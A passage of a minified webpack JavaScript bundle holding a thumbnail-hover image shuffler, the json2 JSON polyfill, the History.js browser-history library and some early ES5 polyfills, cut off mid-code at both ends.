7:n=l.ops.pop(),l.trys.pop();continue;default:if(s=l.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){l=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){l.label=n[1];break}if(6===n[0]&&l.label<s[1]){l.label=s[1],s=n;break}if(s&&l.label<s[2]){l.label=s[2],l.ops.push(n);break}s[2]&&l.ops.pop(),l.trys.pop();continue}n=e.call(t,l)}catch(t){n=[6,t],o=0}finally{r=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var r,o,s,a,l={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a};Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e,n,i){this._thumbs=[],this._elem=t,this._timeout=e,this._limit=n,this._target=i,this._init()}return t.prototype._init=function(){this._extractFileNames()&&this._registerEvents()},t.prototype._extractFileNames=function(){var t=this._target?this._target.getAttribute("src"):this._elem.getAttribute("src");if(!t)return!1;var e=t.lastIndexOf("."),n={prefix:t.substr(0,e-1),suffix:t.substr(e,t.length),current:Number(t.substr(e-1,1))};if(this._initial=n.current,this._current=n.current,Number.isNaN(this._initial))return!1;for(var i=1;i<=this._limit;)this._thumbs.push(""+n.prefix+i+n.suffix),i++;return!0},t.prototype._registerEvents=function(){this._elem.addEventListener("mouseenter",this._start.bind(this)),this._elem.addEventListener("mouseleave",this._stop.bind(this))},t.prototype._start=function(){this._incrementCurrent(),this._interval||(this._interval=setInterval(this._incrementCurrent.bind(this),this._timeout))},t.prototype._stop=function(){var t=this._target?this._target:this._elem;clearInterval(this._interval),this._interval=void 0,this._current=this._initial,t.setAttribute("src",this._thumbs[this._initial-1])},t.prototype._incrementCurrent=function(){var t=this._target?this._target:this._elem;this._current++,this._current>=this._limit&&(this._current=0),t.setAttribute("src",this._thumbs[this._current])},t}(),s=function(){function t(t,e){void 0===t&&(t=500),void 0===e&&(e=8),this._registry=[],this._limit=e,this._timeout=t,this._init()}return t.prototype._init=function(){var t=this,e=document.querySelectorAll('[data-mb="shuffle"]');e&&Array.from(e).forEach(function(e){if(!~t._registry.indexOf(e)){t._registry.push(e);var n=void 0;"IMG"!==e.nodeName&&(n=e.querySelector('[data-mb="shuffle-target"]')),new o(e,t._timeout,t._limit,n)}})},t.prototype.update=function(){return i(this,void 0,void 0,function(){return r(this,function(t){return this._init(),[2,!0]})})},t}();e.ThumbShuffler=s},function(module,exports,__webpack_require__){"use strict";function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}var _typeof2=__webpack_require__(19),_typeof3=_interopRequireDefault(_typeof2),_jquery=__webpack_require__(4),_jquery2=_interopRequireDefault(_jquery),$=_jquery2.default;"object"!=("undefined"==typeof JSON?"undefined":(0,_typeof3.default)(JSON))&&(JSON={}),function(){function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var n,i,r,o,s,a=gap,l=e[t];switch(l&&"object"==(void 0===l?"undefined":(0,_typeof3.default)(l))&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),void 0===l?"undefined":(0,_typeof3.default)(l)){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,s=[],"[object Array]"===Object.prototype.toString.apply(l)){for(o=l.length,n=0;n<o;n+=1)s[n]=str(n,l)||"null";return r=0===s.length?"[]":gap?"[\n"+gap+s.join(",\n"+gap)+"\n"+a+"]":"["+s.join(",")+"]",gap=a,r}if(rep&&"object"==(void 0===rep?"undefined":(0,_typeof3.default)(rep)))for(o=rep.length,n=0;n<o;n+=1)"string"==typeof rep[n]&&(i=rep[n],(r=str(i,l))&&s.push(quote(i)+(gap?": ":":")+r));else for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(r=str(i,l))&&s.push(quote(i)+(gap?": ":":")+r);return r=0===s.length?"{}":gap?"{\n"+gap+s.join(",\n"+gap)+"\n"+a+"}":"{"+s.join(",")+"}",gap=a,r}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,n){var i;if(gap="",indent="","number"==typeof n)for(i=0;i<n;i+=1)indent+=" ";else"string"==typeof n&&(indent=n);if(rep=e,!e||"function"==typeof e||"object"==(void 0===e?"undefined":(0,_typeof3.default)(e))&&"number"==typeof e.length)return str("",{"":t});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var n,i,r=t[e];if(r&&"object"==(void 0===r?"undefined":(0,_typeof3.default)(r)))for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(i=walk(r,n),void 0!==i?r[n]=i:delete r[n]);return reviver.call(t,e,r)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(t,e){var n=t.History=t.History||{};if(void 0!==n.Adapter)throw new Error("History.js Adapter has already been loaded...");n.Adapter={handlers:{},_uid:1,uid:function(t){return t._uid||(t._uid=n.Adapter._uid++)},bind:function(t,e,i){var r=n.Adapter.uid(t);n.Adapter.handlers[r]=n.Adapter.handlers[r]||{},n.Adapter.handlers[r][e]=n.Adapter.handlers[r][e]||[],n.Adapter.handlers[r][e].push(i),t["on"+e]=function(t,e){return function(i){n.Adapter.trigger(t,e,i)}}(t,e)},trigger:function(t,e,i){i=i||{};var r,o,s=n.Adapter.uid(t);for(n.Adapter.handlers[s]=n.Adapter.handlers[s]||{},n.Adapter.handlers[s][e]=n.Adapter.handlers[s][e]||[],r=0,o=n.Adapter.handlers[s][e].length;r<o;++r)n.Adapter.handlers[s][e][r].apply(this,[i])},extractEventData:function(t,e){return e&&e[t]||void 0},onDomLoad:function(e){var n=t.setTimeout(function(){e()},2e3);t.onload=function(){clearTimeout(n),e()}}},void 0!==n.init&&n.init()}(window),function(t,e){var n=t.document,i=t.setTimeout||i,r=t.clearTimeout||r,o=t.setInterval||o,s=t.History=t.History||{};if(void 0!==s.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");s.initHtml4=function(){if(void 0!==s.initHtml4.initialized)return!1;s.initHtml4.initialized=!0,s.enabled=!0,s.savedHashes=[],s.isLastHash=function(t){return t===s.getHashByIndex()},s.isHashEqual=function(t,e){return t=encodeURIComponent(t).replace(/%25/g,"%"),e=encodeURIComponent(e).replace(/%25/g,"%"),t===e},s.saveHash=function(t){return!s.isLastHash(t)&&(s.savedHashes.push(t),!0)},s.getHashByIndex=function(t){return void 0===t?s.savedHashes[s.savedHashes.length-1]:t<0?s.savedHashes[s.savedHashes.length+t]:s.savedHashes[t]},s.discardedHashes={},s.discardedStates={},s.discardState=function(t,e,n){var i,r=s.getHashByState(t);return i={discardedState:t,backState:n,forwardState:e},s.discardedStates[r]=i,!0},s.discardHash=function(t,e,n){var i={discardedHash:t,backState:n,forwardState:e};return s.discardedHashes[t]=i,!0},s.discardedState=function(t){var e=s.getHashByState(t);return s.discardedStates[e]||!1},s.discardedHash=function(t){return s.discardedHashes[t]||!1},s.recycleState=function(t){var e=s.getHashByState(t);return s.discardedState(t)&&delete s.discardedStates[e],!0},s.emulated.hashChange&&(s.hashChangeInit=function(){s.checkerFunction=null;var e,i,r,a,l="",u=Boolean(s.getHash());return s.isInternetExplorer()?(e="historyjs-iframe",i=n.createElement("iframe"),i.setAttribute("id",e),i.setAttribute("src","#"),i.style.display="none",n.body.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.close(),r="",a=!1,s.checkerFunction=function(){if(a)return!1;a=!0;var e=s.getHash(),n=s.getHash(i.contentWindow.document);return e!==l?(l=e,n!==e&&(r=n=e,i.contentWindow.document.open(),i.contentWindow.document.close(),i.contentWindow.document.location.hash=s.escapeHash(e)),s.Adapter.trigger(t,"hashchange")):n!==r&&(r=n,u&&""===n?s.back():s.setHash(n,!1)),a=!1,!0}):s.checkerFunction=function(){var e=s.getHash()||"";return e!==l&&(l=e,s.Adapter.trigger(t,"hashchange")),!0},s.intervalList.push(o(s.checkerFunction,s.options.hashChangeInterval)),!0},s.Adapter.onDomLoad(s.hashChangeInit)),s.emulated.pushState&&(s.onHashChange=function(e){var n,i=e&&e.newURL||s.getLocationHref(),r=s.getHashByUrl(i),o=null;return s.isLastHash(r)?(s.busy(!1),!1):(s.doubleCheckComplete(),s.saveHash(r),r&&s.isTraditionalAnchor(r)?(s.Adapter.trigger(t,"anchorchange"),s.busy(!1),!1):(o=s.extractState(s.getFullUrl(r||s.getLocationHref()),!0),s.isLastSavedState(o)?(s.busy(!1),!1):(s.getHashByState(o),n=s.discardedState(o),n?(s.getHashByIndex(-2)===s.getHashByState(n.forwardState)?s.back(!1):s.forward(!1),!1):(s.pushState(o.data,o.title,encodeURI(o.url),!1),!0))))},s.Adapter.bind(t,"hashchange",s.onHashChange),s.pushState=function(e,n,i,r){if(i=encodeURI(i).replace(/%25/g,"%"),s.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==r&&s.busy())return s.pushQueue({scope:s,callback:s.pushState,args:arguments,queue:r}),!1;s.busy(!0);var o=s.createStateObject(e,n,i),a=s.getHashByState(o),l=s.getState(!1),u=s.getHashByState(l),c=s.getHash(),d=s.expectedStateId==o.id;return s.storeState(o),s.expectedStateId=o.id,s.recycleState(o),s.setTitle(o),a===u?(s.busy(!1),!1):(s.saveState(o),d||s.Adapter.trigger(t,"statechange"),!s.isHashEqual(a,c)&&!s.isHashEqual(a,s.getShortUrl(s.getLocationHref()))&&s.setHash(a,!1),s.busy(!1),!0)},s.replaceState=function(e,n,i,r){if(i=encodeURI(i).replace(/%25/g,"%"),s.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==r&&s.busy())return s.pushQueue({scope:s,callback:s.replaceState,args:arguments,queue:r}),!1;s.busy(!0);var o=s.createStateObject(e,n,i),a=s.getHashByState(o),l=s.getState(!1),u=s.getHashByState(l),c=s.getStateByIndex(-2);return s.discardState(l,o,c),a===u?(s.storeState(o),s.expectedStateId=o.id,s.recycleState(o),s.setTitle(o),s.saveState(o),s.Adapter.trigger(t,"statechange"),s.busy(!1)):s.pushState(o.data,o.title,o.url,!1),!0}),s.emulated.pushState&&s.getHash()&&!s.emulated.hashChange&&s.Adapter.onDomLoad(function(){s.Adapter.trigger(t,"hashchange")})},void 0!==s.init&&s.init()}(window),function(t,e){var n=t.console||e,i=t.document,r=t.navigator,o=!1,s=t.setTimeout,a=t.clearTimeout,l=t.setInterval,u=t.clearInterval,c=t.JSON,d=t.alert,h=t.History=t.History||{},f=t.history;try{o=t.sessionStorage,o.setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(c.stringify=c.stringify||c.encode,c.parse=c.parse||c.decode,void 0!==h.init)throw new Error("History.js Core has already been loaded...");h.init=function(t){return void 0!==h.Adapter&&(void 0!==h.initCore&&h.initCore(),void 0!==h.initHtml4&&h.initHtml4(),!0)},h.initCore=function(p){if(void 0!==h.initCore.initialized)return!1;if(h.initCore.initialized=!0,h.options=h.options||{},h.options.hashChangeInterval=h.options.hashChangeInterval||100,h.options.safariPollInterval=h.options.safariPollInterval||500,h.options.doubleCheckInterval=h.options.doubleCheckInterval||500,h.options.disableSuid=h.options.disableSuid||!1,h.options.storeInterval=h.options.storeInterval||1e3,h.options.busyDelay=h.options.busyDelay||250,h.options.debug=h.options.debug||!1,h.options.initialTitle=h.options.initialTitle||i.title,h.options.html4Mode=h.options.html4Mode||!1,h.options.delayInit=h.options.delayInit||!1,h.intervalList=[],h.clearAllIntervals=function(){var t,e=h.intervalList;if(void 0!==e&&null!==e){for(t=0;t<e.length;t++)u(e[t]);h.intervalList=null}},h.debug=function(){(h.options.debug||!1)&&h.log.apply(h,arguments)},h.log=function(){var t,e,r,o,s,a=void 0!==n&&void 0!==n.log&&void 0!==n.log.apply,l=i.getElementById("log");for(a?(o=Array.prototype.slice.call(arguments),t=o.shift(),void 0!==n.debug?n.debug.apply(n,[t,o]):n.log.apply(n,[t,o])):t="\n"+arguments[0]+"\n",e=1,r=arguments.length;e<r;++e){if(s=arguments[e],"object"==(void 0===s?"undefined":(0,_typeof3.default)(s))&&void 0!==c)try{s=c.stringify(s)}catch(t){}t+="\n"+s+"\n"}return l?(l.value+=t+"\n-----\n",l.scrollTop=l.scrollHeight-l.clientHeight):a||d(t),!0},h.getInternetExplorerMajorVersion=function(){return h.getInternetExplorerMajorVersion.cached=void 0!==h.getInternetExplorerMajorVersion.cached?h.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=i.createElement("div"),n=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&n[0];);return t>4&&t}()},h.isInternetExplorer=function(){return h.isInternetExplorer.cached=void 0!==h.isInternetExplorer.cached?h.isInternetExplorer.cached:Boolean(h.getInternetExplorerMajorVersion())},h.options.html4Mode?h.emulated={pushState:!0,hashChange:!0}:h.emulated={pushState:!Boolean(t.history&&t.history.pushState&&t.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(r.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(r.userAgent)),hashChange:Boolean(!("onhashchange"in t||"onhashchange"in i)||h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<8)},h.enabled=!h.emulated.pushState,h.bugs={setHash:Boolean(!h.emulated.pushState&&"Apple Computer, Inc."===r.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(r.userAgent)),safariPoll:Boolean(!h.emulated.pushState&&"Apple Computer, Inc."===r.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(r.userAgent)),ieDoubleCheck:Boolean(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<7)},h.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},h.cloneObject=function(t){var e,n;return t?(e=c.stringify(t),n=c.parse(e)):n={},n},h.getRootUrl=function(){var t=i.location.protocol+"//"+(i.location.hostname||i.location.host);return i.location.port&&(t+=":"+i.location.port),t+="/"},h.getBaseHref=function(){var t=i.getElementsByTagName("base"),e=null,n="";return 1===t.length&&(e=t[0],n=e.href.replace(/[^\/]+$/,"")),n=n.replace(/\/+$/,""),n&&(n+="/"),n},h.getBaseUrl=function(){return h.getBaseHref()||h.getBasePageUrl()||h.getRootUrl()},h.getPageUrl=function(){return((h.getState(!1,!1)||{}).url||h.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,n){return/\./.test(t)?t:t+"/"})},h.getBasePageUrl=function(){return h.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,n){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},h.getFullUrl=function(t,e){var n=t,i=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(n="/"===i?h.getRootUrl()+t.replace(/^\/+/,""):"#"===i?h.getPageUrl().replace(/#.*/,"")+t:"?"===i?h.getPageUrl().replace(/[\?#].*/,"")+t:e?h.getBaseUrl()+t.replace(/^(\.\/)+/,""):h.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),n.replace(/\#$/,"")},h.getShortUrl=function(t){var e=t,n=h.getBaseUrl(),i=h.getRootUrl();return h.emulated.pushState&&(e=e.replace(n,"")),e=e.replace(i,"/"),h.isTraditionalAnchor(e)&&(e="./"+e),e=e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},h.getLocationHref=function(t){return t=t||i,t.URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:t.location.hash&&decodeURIComponent(t.location.href.replace(/^[^#]+/,""))===t.location.hash?t.location.href:-1==t.URL.indexOf("#")&&-1!=t.location.href.indexOf("#")?t.location.href:t.URL||t.location.href},h.store={},h.idToState=h.idToState||{},h.stateToId=h.stateToId||{},h.urlToId=h.urlToId||{},h.storedStates=h.storedStates||[],h.savedStates=h.savedStates||[],h.normalizeStore=function(){h.store.idToState=h.store.idToState||{},h.store.urlToId=h.store.urlToId||{},h.store.stateToId=h.store.stateToId||{}},h.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var n=h.getLastSavedState();return!n&&e&&(n=h.createStateObject()),t&&(n=h.cloneObject(n),n.url=n.cleanUrl||n.url),n},h.getIdByState=function(t){var e,n=h.extractId(t.url);if(!n)if(e=h.getStateString(t),void 0!==h.stateToId[e])n=h.stateToId[e];else if(void 0!==h.store.stateToId[e])n=h.store.stateToId[e];else{for(;n=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==h.idToState[n]||void 0!==h.store.idToState[n];);h.stateToId[e]=n,h.idToState[n]=t}return n},h.normalizeState=function(t){var e,n;return t&&"object"==(void 0===t?"undefined":(0,_typeof3.default)(t))||(t={}),void 0!==t.normalized?t:(t.data&&"object"==(0,_typeof3.default)(t.data)||(t.data={}),e={},e.normalized=!0,e.title=t.title||"",e.url=h.getFullUrl(t.url?t.url:h.getLocationHref()),e.hash=h.getShortUrl(e.url),e.data=h.cloneObject(t.data),e.id=h.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,n=!h.isEmptyObject(e.data),(e.title||n)&&!0!==h.options.disableSuid&&(e.hash=h.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=h.getFullUrl(e.hash),(h.emulated.pushState||h.bugs.safariPoll)&&h.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},h.createStateObject=function(t,e,n){var i={data:t,title:e,url:n};return i=h.normalizeState(i)},h.getStateById=function(t){return t=String(t),h.idToState[t]||h.store.idToState[t]||e},h.getStateString=function(t){var e,n;return e=h.normalizeState(t),n={data:e.data,title:t.title,url:t.url},c.stringify(n)},h.getStateId=function(t){var e;return e=h.normalizeState(t),e.id},h.getHashByState=function(t){var e;return e=h.normalizeState(t),e.hash},h.extractId=function(t){var e,n;return n=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(n),e&&e[1],(e?String(e[2]||""):"")||!1},h.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},h.extractState=function(t,e){var n,i,r=null;return e=e||!1,n=h.extractId(t),n&&(r=h.getStateById(n)),r||(i=h.getFullUrl(t),n=h.getIdByUrl(i)||!1,n&&(r=h.getStateById(n)),!r&&e&&!h.isTraditionalAnchor(t)&&(r=h.createStateObject(null,null,i))),r},h.getIdByUrl=function(t){return h.urlToId[t]||h.store.urlToId[t]||e},h.getLastSavedState=function(){return h.savedStates[h.savedStates.length-1]||e},h.getLastStoredState=function(){return h.storedStates[h.storedStates.length-1]||e},h.hasUrlDuplicate=function(t){var e;return(e=h.extractState(t.url))&&e.id!==t.id},h.storeState=function(t){return h.urlToId[t.url]=t.id,h.storedStates.push(h.cloneObject(t)),t},h.isLastSavedState=function(t){var e,n,i,r=!1;return h.savedStates.length&&(e=t.id,n=h.getLastSavedState(),i=n.id,r=e===i),r},h.saveState=function(t){return!h.isLastSavedState(t)&&(h.savedStates.push(h.cloneObject(t)),!0)},h.getStateByIndex=function(t){return void 0===t?h.savedStates[h.savedStates.length-1]:t<0?h.savedStates[h.savedStates.length+t]:h.savedStates[t]},h.getCurrentIndex=function(){return h.savedStates.length<1?0:h.savedStates.length-1},h.getHash=function(t){var e=h.getLocationHref(t);return h.getHashByUrl(e)},h.unescapeHash=function(t){var e=h.normalizeHash(t);return e=decodeURIComponent(e)},h.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},h.setHash=function(t,e){var n,r;return!1!==e&&h.busy()?(h.pushQueue({scope:h,callback:h.setHash,args:arguments,queue:e}),!1):(h.busy(!0),n=h.extractState(t,!0),n&&!h.emulated.pushState?h.pushState(n.data,n.title,n.url,!1):h.getHash()!==t&&(h.bugs.setHash?(r=h.getPageUrl(),h.pushState(null,null,r+"#"+t,!1)):i.location.hash=t),h)},h.escapeHash=function(e){var n=h.normalizeHash(e);return n=t.encodeURIComponent(n),h.bugs.hashEscape||(n=n.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),n},h.getHashByUrl=function(t){var e=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return e=h.unescapeHash(e)},h.setTitle=function(t){var e,n=t.title;n||(e=h.getStateByIndex(0))&&e.url===t.url&&(n=e.title||h.options.initialTitle);try{i.getElementsByTagName("title")[0].innerHTML=n.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return i.title=n,h},h.queues=[],h.busy=function(t){if(void 0!==t?h.busy.flag=t:void 0===h.busy.flag&&(h.busy.flag=!1),!h.busy.flag){a(h.busy.timeout);var e=function t(){var e,n,i;if(!h.busy.flag)for(e=h.queues.length-1;e>=0;--e)n=h.queues[e],0!==n.length&&(i=n.shift(),h.fireQueueItem(i),h.busy.timeout=s(t,h.options.busyDelay))};h.busy.timeout=s(e,h.options.busyDelay)}return h.busy.flag},h.busy.flag=!1,h.fireQueueItem=function(t){return t.callback.apply(t.scope||h,t.args||[])},h.pushQueue=function(t){return h.queues[t.queue||0]=h.queues[t.queue||0]||[],h.queues[t.queue||0].push(t),h},h.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),h.busy()?h.pushQueue(t):h.fireQueueItem(t),h},h.clearQueue=function(){return h.busy.flag=!1,h.queues=[],h},h.stateChanged=!1,h.doubleChecker=!1,h.doubleCheckComplete=function(){return h.stateChanged=!0,h.doubleCheckClear(),h},h.doubleCheckClear=function(){return h.doubleChecker&&(a(h.doubleChecker),h.doubleChecker=!1),h},h.doubleCheck=function(t){return h.stateChanged=!1,h.doubleCheckClear(),h.bugs.ieDoubleCheck&&(h.doubleChecker=s(function(){return h.doubleCheckClear(),h.stateChanged||t(),!0},h.options.doubleCheckInterval)),h},h.safariStatePoll=function(){var e,n=h.extractState(h.getLocationHref());if(!h.isLastSavedState(n))return e=n,e||(e=h.createStateObject()),h.Adapter.trigger(t,"popstate"),h},h.back=function(t){return!1!==t&&h.busy()?(h.pushQueue({scope:h,callback:h.back,args:arguments,queue:t}),!1):(h.busy(!0),h.doubleCheck(function(){h.back(!1)}),f.go(-1),!0)},h.forward=function(t){return!1!==t&&h.busy()?(h.pushQueue({scope:h,callback:h.forward,args:arguments,queue:t}),!1):(h.busy(!0),h.doubleCheck(function(){h.forward(!1)}),f.go(1),!0)},h.go=function(t,e){var n;if(t>0)for(n=1;n<=t;++n)h.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(n=-1;n>=t;--n)h.back(e)}return h},h.emulated.pushState){var m=function(){};h.pushState=h.pushState||m,h.replaceState=h.replaceState||m}else h.onPopState=function(e,n){var i,r,o=!1,s=!1;return h.doubleCheckComplete(),i=h.getHash(),i?(r=h.extractState(i||h.getLocationHref(),!0),r?h.replaceState(r.data,r.title,r.url,!1):(h.Adapter.trigger(t,"anchorchange"),h.busy(!1)),h.expectedStateId=!1,!1):(o=h.Adapter.extractEventData("state",e,n)||!1,s=o?h.getStateById(o):h.expectedStateId?h.getStateById(h.expectedStateId):h.extractState(h.getLocationHref()),s||(s=h.createStateObject(null,null,h.getLocationHref())),h.expectedStateId=!1,h.isLastSavedState(s)?(h.busy(!1),!1):(h.storeState(s),h.saveState(s),h.setTitle(s),h.Adapter.trigger(t,"statechange"),h.busy(!1),!0))},h.Adapter.bind(t,"popstate",h.onPopState),h.pushState=function(e,n,i,r){if(h.getHashByUrl(i)&&h.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==r&&h.busy())return h.pushQueue({scope:h,callback:h.pushState,args:arguments,queue:r}),!1;h.busy(!0);var o=h.createStateObject(e,n,i);return h.isLastSavedState(o)?h.busy(!1):(h.storeState(o),h.expectedStateId=o.id,f.pushState(o.id,o.title,o.url),h.Adapter.trigger(t,"popstate")),!0},h.replaceState=function(e,n,i,r){if(h.getHashByUrl(i)&&h.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==r&&h.busy())return h.pushQueue({scope:h,callback:h.replaceState,args:arguments,queue:r}),!1;h.busy(!0);var o=h.createStateObject(e,n,i);return h.isLastSavedState(o)?h.busy(!1):(h.storeState(o),h.expectedStateId=o.id,f.replaceState(o.id,o.title,o.url),h.Adapter.trigger(t,"popstate")),!0};if(o){try{h.store=c.parse(o.getItem("History.store"))||{}}catch(t){h.store={}}h.normalizeStore()}else h.store={},h.normalizeStore();h.Adapter.bind(t,"unload",h.clearAllIntervals),h.saveState(h.storeState(h.extractState(h.getLocationHref(),!0))),o&&(h.onUnload=function(){var t,e,n;try{t=c.parse(o.getItem("History.store"))||{}}catch(e){t={}}t.idToState=t.idToState||{},t.urlToId=t.urlToId||{},t.stateToId=t.stateToId||{};for(e in h.idToState)h.idToState.hasOwnProperty(e)&&(t.idToState[e]=h.idToState[e]);for(e in h.urlToId)h.urlToId.hasOwnProperty(e)&&(t.urlToId[e]=h.urlToId[e]);for(e in h.stateToId)h.stateToId.hasOwnProperty(e)&&(t.stateToId[e]=h.stateToId[e]);h.store=t,h.normalizeStore(),n=c.stringify(t);try{o.setItem("History.store",n)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",n))}},h.intervalList.push(l(h.onUnload,h.options.storeInterval)),h.Adapter.bind(t,"beforeunload",h.onUnload),h.Adapter.bind(t,"unload",h.onUnload)),h.emulated.pushState||(h.bugs.safariPoll&&h.intervalList.push(l(h.safariStatePoll,h.options.safariPollInterval)),"Apple Computer, Inc."!==r.vendor&&"Mozilla"!==(r.appCodeName||"")||(h.Adapter.bind(t,"hashchange",function(){h.Adapter.trigger(t,"popstate")}),h.getHash()&&h.Adapter.onDomLoad(function(){h.Adapter.trigger(t,"hashchange")})))},(!h.options||!h.options.delayInit)&&h.init()}(window)},function(t,e,n){"use strict";var i,r,o,s=n(4),a=function(t){return t&&t.__esModule?t:{default:t}}(s);a.default,function(s){r=[n(4)],i=function(t,e,n,i,r){var o=0,s=function(){var e,n=i.userAgent,r=/msie\s\d+/i;return n.search(r)>0&&(e=r.exec(n).toString(),(e=e.split(" ")[1])<9)&&(t("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,n=[].slice;if("function"!=typeof e)throw new TypeError;var i=n.call(arguments,1);return function r(){if(this instanceof r){var o=function(){};o.prototype=e.prototype;var s=new o,a=e.apply(s,i.concat(n.call(arguments)));return Object(a)===a?a:s}return e.apply(t,i.concat(n.call(arguments)))}}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var i=Object(this),r=i.length>>>0;if(0===r)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=r)return-1;for(n=Math.max(o>=0?o:r-Math.abs(o),0);n<r;){if(n in i&&i[n]===t)return n;n++}return-1});var 